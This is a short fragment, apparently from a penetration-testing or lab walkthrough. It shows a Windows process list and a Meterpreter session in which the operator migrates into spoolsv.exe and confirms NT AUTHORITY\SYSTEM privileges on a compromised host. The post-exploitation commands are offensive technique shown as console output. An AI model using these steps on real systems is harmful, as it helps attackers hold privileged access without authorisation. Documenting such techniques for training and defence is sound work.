 Select Ubuntu 20.04 on Windows
1920 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2140 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2240 1472 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2396 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2440 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2472 2240 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3024 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
3044 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3052 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1340 to 1264...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >